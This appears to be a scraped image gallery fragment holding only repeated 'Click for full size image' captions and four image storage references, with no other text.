Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image